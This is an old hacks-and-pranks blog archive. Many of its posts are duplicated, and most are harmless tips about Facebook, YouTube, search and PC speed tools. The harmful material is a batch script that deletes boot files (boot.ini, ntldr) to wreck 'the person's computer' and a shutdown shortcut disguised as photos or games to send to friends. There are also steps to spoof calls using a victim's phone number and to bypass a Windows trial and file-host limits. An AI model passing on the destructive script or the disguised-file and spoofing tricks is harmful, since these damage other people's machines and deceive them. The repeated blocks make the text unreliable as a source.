The new iFrame capabilities allow you to do things you weren’t able to do with FBML, like track your tab stats with Google Analytics. MyTab gives you a place to enter your Google Analytics account ID so that it will track your tab. This is awesome.
5. Make your Reveal Tab the Default Tab
You’ll want to make sure that your new reveal tab is the first thing that visitors see when they have not yet liked your Facebook page. To do this, go back to Edit Page, then click “Manage Permissions.” In the Default Landing Tab dropdown, select your new reveal tab.That’s it! You don’t need to know PHP to set up an awesome marketing tab on your Facebook page that encourages people to like your page.
What do you think of Facebook’s switch to iFrames for custom page tabs? Let me know in the comments below!
Saturday, September 17, 2011
Facebook Fun - Update status via Iphone,Ipad,BlackBerry etc.
When we get or buy anything new,we usually update status about it or upload its photos on facebook to get the reactions of our friends.But by using this cool facebook prank you will convince your friends that you have purchased Ipad,Iphone5,Blackberry and many more.Even you won’t say anything but they will automatically get convinced that you have purchased these.
How is it possible ????
Somebody update their Facebook status using Blackberry, Android, Iphone, Ipad etc the name of the device automatically gets mentioned below the Facebook status.It's look like updated Via Blackberry or Via Ipad etc.It gives a very strong impression that the person who updated the status owns that gagdet.
Like I don’t own an Ipad but whoever is going to see my this facebook status will automatically assume that I have an Ipad.
Somebody update their Facebook status using Blackberry, Android, Iphone, Ipad etc the name of the device automatically gets mentioned below the Facebook status.It's look like updated Via Blackberry or Via Ipad etc.It gives a very strong impression that the person who updated the status owns that gagdet.
Like I don’t own an Ipad but whoever is going to see my this facebook status will automatically assume that I have an Ipad.
Using this Prank you can have any of the following gagdet’s name written under your Status
BlackBerry, BlackBerry Torch, BlackBerry PlayBook, iPhone, iPhone 4, iPhone 5, iPad, iPad 2, iPad 3, Android.
How to Use this ???
To use this Facebook prank you have to use a facebook application.
Login into your Facebook account.
After that u can use any of the links below to Update your status.
BlackBerry, BlackBerry Torch, BlackBerry PlayBook, iPhone, iPhone 4, iPhone 5, iPad, iPad 2, iPad 3, Android.
How to Use this ???
To use this Facebook prank you have to use a facebook application.
Login into your Facebook account.
After that u can use any of the links below to Update your status.
Update your Facebook status via BlackBerry.
Update your Facebook status via BlackBerry Torch.
Update your Facebook status via BlackBerry PlayBook.
Update your Facebook status via Iphone.
Update your Facebook status via Iphone4.
Update your Facebook status via Iphone5.
Update your Facebook status via Ipad.
Update your Facebook status via Ipad2.
Update your Facebook status via Ipad3.
Update your Facebook status via Android.
Update your Facebook staus via Calculator.
Update your Facebook status via BlackBerry Torch.
Update your Facebook status via BlackBerry PlayBook.
Update your Facebook status via Iphone.
Update your Facebook status via Iphone4.
Update your Facebook status via Iphone5.
Update your Facebook status via Ipad.
Update your Facebook status via Ipad2.
Update your Facebook status via Ipad3.
Update your Facebook status via Android.
Update your Facebook staus via Calculator.
Write your Status and click on the Update Status Button..
Now give surprise to your friends by updating status from any of the above device.
Friday, August 19, 2011
Genuine Windows 7 For 1 Year Without Any Crack Or Key
You can use a trial version of windows 7 without using cracks or keys. By this way you can not only avoid piracy but also use the original windows for free.
After you have your trial version of windows 7 installed in your computer, just follow the below steps:
Firstly you need to check how many days are left for your windows to expire so for that click on start then right click on computer and click on properties.
Now at the bottom of the windows which will open you will see the days left under the heading Windows activation.
Now on the last day of your windows go to start and type command in the search box and right click on command prompt and click on run as administrator.
Now in the command prompt type slmgr -rearm and press enter.
After some seconds you will get a dialog box open up showing that the command completed successfully.
Now this will reset your windows trial for more 30 days. You can repeat the process 3 times i.e. you will get 120 days. Now to use this trick 8 times more so that you can use windows for another 240 days here are the steps:
Click on start and type regedit and click on regedit and then click on yes (if asked). If you think that you may make some mistake while following the steps below then it is better to backup your registry which you read from here.
Now navigate to HKEY_LOCAL_MACHINE =>SOFTWARE =>Microsoft => Windows NT =>CurrentVersion => SoftwareProtectionPlatform
Now in the right side double click on SkipRearm and change it's value from 0 to 1 and click on ok.
Now you can use windows for 120 days before editing registry and 240 days after editing it. So in total you can use the windows for 360 days i.e 1 year.
If you want to make this process automatic then:
Open notepad and there type slmgr -rearm and save it as anything.bat
Now schedule this file to run automatically using windows Task Scheduler on a particular date i.e. after every 30 days.
After you have your trial version of windows 7 installed in your computer, just follow the below steps:
Firstly you need to check how many days are left for your windows to expire so for that click on start then right click on computer and click on properties.
Now at the bottom of the windows which will open you will see the days left under the heading Windows activation.
Now on the last day of your windows go to start and type command in the search box and right click on command prompt and click on run as administrator.
Now in the command prompt type slmgr -rearm and press enter.
After some seconds you will get a dialog box open up showing that the command completed successfully.
Now this will reset your windows trial for more 30 days. You can repeat the process 3 times i.e. you will get 120 days. Now to use this trick 8 times more so that you can use windows for another 240 days here are the steps:
Click on start and type regedit and click on regedit and then click on yes (if asked). If you think that you may make some mistake while following the steps below then it is better to backup your registry which you read from here.
Now navigate to HKEY_LOCAL_MACHINE =>SOFTWARE =>Microsoft => Windows NT =>CurrentVersion => SoftwareProtectionPlatform
Now in the right side double click on SkipRearm and change it's value from 0 to 1 and click on ok.
Now you can use windows for 120 days before editing registry and 240 days after editing it. So in total you can use the windows for 360 days i.e 1 year.
If you want to make this process automatic then:
Open notepad and there type slmgr -rearm and save it as anything.bat
Now schedule this file to run automatically using windows Task Scheduler on a particular date i.e. after every 30 days.
Make Youtube Faster on Slow Internet connections
Youtube is having a alternative version called Youtube Feather, it increase youtube Site Speed so videos will be much faster and thus helpful for slow internet connections or hand held Devices.To achieve faster speed Youtube disable many not so useful features like search suggestions, posting comments etc.

Once you activate Youtube Feather you will see an option to switch back to regular Youtube in the right sidebar.I am using Youtube Feather for quite sometime and the thing I love the most about Feather is that it keeps things simple and clean. It's not bogged down with icons or comments or all that other stuff most people just don't care about.
To Enable Youtube Feather for your Computer just visit Youtube Feather page and click on "Join the Feather Beta" Link.
Shutdown your friends PC while chatting
Step 1: Make a shortcut on desktop by Right click on desktop, and then go to New, then Shortcut.
Step 2: Then in the "type location of the item" type: %windir%\system32\shutdown.exe -s -t 60 -c "Click It"
Here 60 in time duration in seconds after which the computer will shutdown. You can change it to any.
Here “Click It” is the text which will appear on shutdown notice window. You can also change it.
Step 3: Click on next and given a name click on finish.
Step 4: Now right click on the shortcut and Change its name and icon to something interesting.
Step 5: Now to send it to some one you need to make a compressed file by right clicking on the desktop, go to New, Compressed file (zipped). Then Zipped folder will appear.
Step 6: Drag your shutdown virus into this zipped folder and rename it something interesting like photos/ games etc.
Step 7: Now send it to your friends and shutdown their pc while chatting.
Hacking Truth: This is not an actual virus. It is just the shortcut of SHUTDOWN. This trick will not harm your PC. So when your friend will restart his/her PC it will restart normally.
Note: When the timer will start, it can't be stopped even by deleting the file which you have created.
Step 2: Then in the "type location of the item" type: %windir%\system32\shutdown.exe -s -t 60 -c "Click It"
Here 60 in time duration in seconds after which the computer will shutdown. You can change it to any.
Here “Click It” is the text which will appear on shutdown notice window. You can also change it.
Step 3: Click on next and given a name click on finish.
Step 4: Now right click on the shortcut and Change its name and icon to something interesting.
Step 5: Now to send it to some one you need to make a compressed file by right clicking on the desktop, go to New, Compressed file (zipped). Then Zipped folder will appear.
Step 6: Drag your shutdown virus into this zipped folder and rename it something interesting like photos/ games etc.
Step 7: Now send it to your friends and shutdown their pc while chatting.
Hacking Truth: This is not an actual virus. It is just the shortcut of SHUTDOWN. This trick will not harm your PC. So when your friend will restart his/her PC it will restart normally.
Note: When the timer will start, it can't be stopped even by deleting the file which you have created.
Shutdoen a Computer FOREVER
@echo off
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
Open up notepad and copy and paste it. Save it as a .bat file.
This should shutdown the persons computer. It shuts it off once and deletes the files needed to reboot and restart.
njoy...
REMEMBER - DO NOT CLICK THIS FILE. (for the idiots)
YOU WONT RECOVER YOUR COMPUTER BACK AFTER YOU OPEN THE .BAT FILE!
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
Open up notepad and copy and paste it. Save it as a .bat file.
This should shutdown the persons computer. It shuts it off once and deletes the files needed to reboot and restart.
njoy...
REMEMBER - DO NOT CLICK THIS FILE. (for the idiots)
YOU WONT RECOVER YOUR COMPUTER BACK AFTER YOU OPEN THE .BAT FILE!
Sunday, May 22, 2011
How To Make Notepad Write On Its Own
Hello Guys today another Awesome Trick I will share with you all.. Today I will show you " How to Write the Text automatically in Notepad" . This is a really an Awesome Prank .. You can show Your Friends and say that My Notepad Writes Automatically..So Read On..
STEPS:
1. Open the Notepad and Type the Code Given Below.
set wshshell = wscript.CreateObject("wscript.shell")
wsh
shell.run "Notepad"
wscript.sleep 2000
wshshell.AppActivate "Notepad"
WshShell.SendKeys "H"
WScript.Sleep 500
WshShell.SendKeys "ell"
WScript.Sleep 500
WshShell.SendKeys "o "
WScript.Sleep 500
WshShell.SendKeys " "
WScript.Sleep 500
WshShell.SendKeys " Friends"
2. Save it as anyname.vbs (Note the vbs extension)
3. Now Open the anyname.vbs file by doublecliking on it and see the Magic..
Monday, January 24, 2011
Call your friends with their own number
Hello Friends after "Make Free Phone Calls From PC to mobile for free" hack today I am sahring With you a extremely Nice Prank or you can simply say Hack i.e "How To Call Your Friends From Their Own Cell Number
Mobile hack to call your friends
1. Go to http://www.mobivox.com/ and register there for free account.
2. During registration, remember to insert Victim mobile number in "Phone number" field.
3. Complete registration and confirm your email id and then login to your account. Click on "Direct WebCall".
4. You will arrive at page shown below. In "Enter a number" box, select your country and also any mobile number(you can enter yours). Now, simply hit on "Call Now" button to call your friend with his own number.
5. That's it. Your friend will be shocked to see their own number calling them.
Dlete your facebook account
Temporary Deletion of Facebook Account
Facebook has a wide range of applications that provide a means of entertainment to its registered users. It allows you to chat, store pictures and send messages. You can upload your profile information and store every kind of details in it. Once you have become a member of Facebook, you also have the option to deactivate your account. Deactivating is a temporary method to stagnate your account. Your personal info will be retained and once you reactivate, others can access your stored details. Here's the stepwise method of temporary deletion.
- Log into your Facebook account and click on the 'Account' tab at extreme right.
- You immediately get the 'Settings' tab. Scroll down and click on the 'Deactivate' option.
- You will be asked for confirmation and a page will pop up asking you the reason for deletion.
- Select the appropriate reason and then click the 'Deactivate' option at the end of page.
- You will receive a message at the interface quoted as 'Your Facebook account has been deactivated'.
- The message will also give you the opportunity to reactive, once you log in. For reactivation, you will receive an e-mail on your id from the Facebook team.
Permanent Deletion of Facebook Account
Make sure you have finalized your decision to completely delete Facebook account. Once you go for this option, you won't be able to reactivate it or get back your stored information. Before performing this step, it's always advised to erase all information from your account. Delete your friends, pictures, profile info, news feeds, applications, etc. from your account. Now follow the next steps to permanently delete Facebook account immediately.
- Log into your account. then go here = https://www.facebook.com/help/contact.php?show_form=delete_account
- Once you click that link you will find a box 'Delete My Account'. Below the box, there's an option 'Submit' click on that.
- You will get a confirmation message on your e-mail id.
You can always opt to permanently delete Facebook account in case your password has been leaked and people are misusing your account, thereby violating your privacy. To join once again, you have to go for a fresh registration process.
Thursday, January 20, 2011
Download video from youtube with out any software
Here is the easiest way to download any video from Youtube.
While playing the video on youtube.com, Copy its location from the address bar likewww.youtube.com/watch?v=sasad7657dms2
then add the word ‘ kick’ between www. and youtube.com/link…….
EXAMPLE: www.kickyoutube.com/watch?v=sasad7657dms2
That’s it, Download without any other software or going to any other site, as their are many but this method is the best one according to me.
Enjoy......................................................
3 Best Tips before you do Google Searching again
Google queries are not case sensitive: Google doesn’t care if you type your query in lowercase letters (hackers), uppercase (HACKERS), camel case (hAcKeR), or psycho-case (haCKeR)—the word is always regarded the same way.This is especially important when you’researching things like source code listings, when the case of the term carries a great deal of meaning for the programmer.The one notable exception is the word or. When used as the Boolean operator, or must be written in uppercase, as OR.


Google wildcards: Google’s concept of wildcards is not the same as a programmer’s concept of wildcards. Most consider wildcards to be either a symbolic representation of any single letter (UNIX fans may think of the question mark) or any series of letters represented by an asterisk. This type of technique is called stemming. Google’s wildcard, the asterisk
(*), represents nothing more than a single word in a search phrase. Using an asterisk at the beginning or end of a word will not provide you any more hits than using the word by itself.



Google reserves the right to ignore you: Google ignores certain common words, characters, and single digits in a search.These are sometimes called stop words. When Google ignores any of your search terms, you will be notified on the results page, just below the query box. Some common stop words include who, where, what, the, a, or an. Curiously enough, the logic for word exclusion can vary from search to search.
1000 Photoshop Tips and Tricks
This book contains 1000 cool photoshop effects and tutorials. Pictures are included along the way, along with descriptive explanations of each step.
- Motion Pictures
- Turning a Character Into a Puppet
- Out of Bounds
- Creating Rain
- Creating a Wormhole
- Creating Fur
- Motion Tweens and Guides [Flash]
- Making Graffiti
- Turning a Character Into a Zombie
- Perspective
- Gender Blending
- Face Swapping
- Tattoos
- Displacement Maps and Textures
And many, many more!
DOWNLOAD :
http://www.fileserve.com/file/zmRBpQW
Rapidshare Hack | Hotfile Hack | Mediafire Hack | Bypass time limit
Most of the file hosting services such as Rapidshare, Mediafire, Uploading, Hotfile and many more give very less features to free users and force them to wait for a limited amount of time with many limitations. In this blog you will find many links belonging to those file servers. There are many softwares and tricks are available to hack those servers premium features. I am going to write about a firefox addon. Which helps you in great way. This is Skipscreen.
Download Skipscreen to your firefox browser:
http://dl.skipscreen.com/files/SkipScreen-Setup.exe
everytime when you visit any of these file hosting website you will see like this.
Download Skipscreen to your firefox browser:
http://dl.skipscreen.com/files/SkipScreen-Setup.exe
everytime when you visit any of these file hosting website you will see like this.
and within some seconds downloading will start..
SkipScreen works great on these sites:
- Rapidshare (don't click! it's automatic!)
- Megaupload (captcha action coming soon!)
- Mediafire
- Uploaded.to
- zShare (now with a "listen-first" option!)
- Sharebee
- DepositFiles
- Sendspace
- Divshare
- Linkbucks
- Link-protector
Many More
Make ur Computer Fast
Gargi"s mood gets off as soon as she opens her pc. Though she have the latest configuration her pc takes more time to boot. She wonders that after having Dual Core proccessor and 2GB RAM y her pc takes more than 60 sec to boot ?!!!?!
This problem is not only faced by her but many of the users face this prob. This is mainly due to temp files, virus activities and corrupt registry errors. With the help of some tools you can get rid of this problem.
CCleaner
CCleaner is a freeware system optimization, privacy and cleaning tool. It removes unused files from your system - allowing Windows to run faster and freeing up valuable hard disk space. It also cleans traces of your online activities such as your Internet history. Additionally it contains a fully featured registry cleaner. But the best part is that it's fast (normally taking less than a second to run) and contains NO Spyware or Adware!
Download it from here.
Font Frenzy
It's a fact that Windows fonts slow down your computer. Every font that gets installed on your PC slows down the boot-up time and slows down your normal operational speed.
There are mant fonts installed in our PC , and we can"t use many of them. Font Frenzy is a font manager which cleans the extra fonts.
Not only will it help you to view, install, and uninstall your fonts - it can help you "defrenzy" your whole font folder and put an end to font frustration and slow boot-up times.
It"s of only 500 kb and also a freeware software.
Download it from here.
There are many such softwares which do the above job properly. Right now i have these in my mind so shared these with u all.
This problem is not only faced by her but many of the users face this prob. This is mainly due to temp files, virus activities and corrupt registry errors. With the help of some tools you can get rid of this problem.
CCleaner
CCleaner is a freeware system optimization, privacy and cleaning tool. It removes unused files from your system - allowing Windows to run faster and freeing up valuable hard disk space. It also cleans traces of your online activities such as your Internet history. Additionally it contains a fully featured registry cleaner. But the best part is that it's fast (normally taking less than a second to run) and contains NO Spyware or Adware!
Soluto
Soluto is also a freeware for increasing ur PC bootup. 1 of the best utility software to increase ur bootup speed. It"s also known as Anti-Frustration Software.
Soluto is a unique startup manager that can help you make your PC boot faster by disabling or delaying certain auto-start items. Unlike similar applications that merely list the programs that are set to start automatically whenever your computer starts, Soluto actually analyzes the boot process and shows you exactly which applications are starting on boot and how they influence your overall boot time.
Smart Defrag
It is known that disk fragments has been a primary cause of slow and unstable PC performance. Smart Defrag 2 is such a FREE tool that provides efficient defragmentation to your hard drives intelligently for faster file loading and high disk performance. With "install it and forget it" feature, Smart Defrag 2 works automatically and quietly in the background on your PC, keeping your hard disk running at its top speed. This powerful, award-winning free defragmenter is 100% safe and clean with no adware, spyware, or viruses.
Font Frenzy
It's a fact that Windows fonts slow down your computer. Every font that gets installed on your PC slows down the boot-up time and slows down your normal operational speed.
There are mant fonts installed in our PC , and we can"t use many of them. Font Frenzy is a font manager which cleans the extra fonts.
Not only will it help you to view, install, and uninstall your fonts - it can help you "defrenzy" your whole font folder and put an end to font frustration and slow boot-up times.
It"s of only 500 kb and also a freeware software.
Download it from here.
There are many such softwares which do the above job properly. Right now i have these in my mind so shared these with u all.
Subscribe to:
Posts (Atom)












